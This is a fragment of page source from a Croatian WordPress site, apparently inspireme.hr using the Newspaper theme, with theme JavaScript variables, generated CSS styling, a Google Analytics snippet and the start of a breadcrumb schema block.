var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.inspireme.hr/",
                                "name": "Naslovnica"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
